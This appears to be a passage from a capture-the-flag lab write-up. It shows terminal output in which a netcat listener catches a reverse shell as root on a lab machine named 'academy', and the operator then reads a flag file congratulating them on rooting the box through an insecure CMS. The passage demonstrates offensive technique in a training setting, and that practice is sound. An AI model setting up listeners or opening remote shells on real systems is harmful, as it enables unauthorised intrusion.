 └─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.17.5] from (UNKNOWN) [192.168.17.8] 50878
bash: cannot set terminal process group (13605): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#